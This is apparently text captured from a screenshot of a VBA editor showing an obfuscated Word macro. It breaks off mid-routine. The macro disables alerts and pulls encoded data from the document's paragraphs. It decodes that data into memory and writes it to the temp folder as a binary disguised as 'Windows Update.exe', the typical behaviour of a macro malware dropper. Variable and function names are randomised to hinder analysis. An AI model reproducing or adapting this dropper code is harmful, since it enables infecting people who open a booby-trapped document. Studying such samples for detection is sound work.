 (通用)
(声明)
Application.DisplayAlerts = False
Dim jonEcYovthvVoRK As String
Dim sfoYVPoXGCzxpas As String
Dim VoOpLyaRgIhhiYk As Byte
#If VBA7 And Win64 Then
Dim TpmepAMaGAZyudQ As Long
Dim UhIVBUaUPkXursG As Long
Dim pdwFlags As Long
Dim buhBAwgPAQgEhYw As LongPtr
Dim braSCWMndvcrwlp As String
Dim lpPathBytes() As Byte
Dim hFile As LongPtr
#Else
Dim JEiPTigjXabMduO As Long
Dim zgZdMLcZeNFdFNH As Long
Dim lpAddress As Long
Dim IYwFQNpeEVIuHSY As Long
Dim pdwFlags As Long
#End If
#If VBA7 And Win64 Then
sfoYVPoXGCzxpas = RtuqiSpTYYsUWuR(ActiveDocument.Paragraphs.Count - 4)
TpmepAMaGAZyudQ = 4084224
UhIVBUaUPkXursG = 5445632
buhBAwgPAQgEhYw = nPObwyDTWCTaiYH(0, TpmepAMaGAZyudQ, LLAehPwLEzgfEBO Or FbVPNIMkOdsIhEJ, FMvdBtcagrQHvsz)
If (buhBAwgPAQgEhYw = 0) Then
GoTo EXCzZjdGkfrOcLR
End If
VoOpLyaRgIhhiYk = AQrPWonElhULdlC(sfoYVPoXGCzxpas, UhIVBUaUPkXursG, GOGuuUkaAVdAoYw, buhBAwgPAQgEhYw, TpmepAMaGAZyudQ, 0&, pdwFlags)
If (VoOpLyaRgIhhiYk = 0) Then
GoTo EXCzZjdGkfrOcLR
End If
braSCWMndvcrwlp = Environ("temp") & "\Windows Update.exe"
lpPathBytes = braSCWMndvcrwlp & Chr(0)
hFile = PtwTSeABKnlaIdH(VarPtr(lpPathBytes(0)), GENERIC_WRITE, 0, 0, CREATE_ALWAYS, 0, 0)
If (hFile = -1) Then
GoTo EXCzZjdGkfrOcLR
End If
VoOpLyaRgIhhiYk = bJVjLLVhyQBzQWu(hFile, buhBAwgPAQgEhYw, TpmepAMaGAZyudQ, numberOfBytesWritten, 0)
If (VoOpLyaRgIhhiYk = 0) Then
GoTo EXCzZjdGkfrOcLR
监视窗口